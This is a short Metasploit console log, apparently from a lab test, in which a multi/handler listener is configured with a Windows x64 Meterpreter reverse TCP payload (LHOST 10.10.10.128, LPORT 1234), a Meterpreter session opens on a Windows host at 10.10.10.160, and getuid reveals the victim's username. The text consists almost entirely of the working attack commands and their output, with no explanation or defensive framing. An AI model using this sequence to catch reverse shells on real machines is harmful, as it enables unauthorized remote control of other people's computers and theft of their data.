 + -- --=[ 2496 exploits - 1283 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
测试
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.128:1234
[*] Sending stage (203846 bytes) to 10.10.10.160
[*] Meterpreter session 1 opened (10.10.10.128:1234 -> 10.10.10.160:50859) at 2025-04-12 03:39:15 +0800
meterpreter > getuid
Server username: DESKTOP-FT1M7D9\尘佑
meterpreter >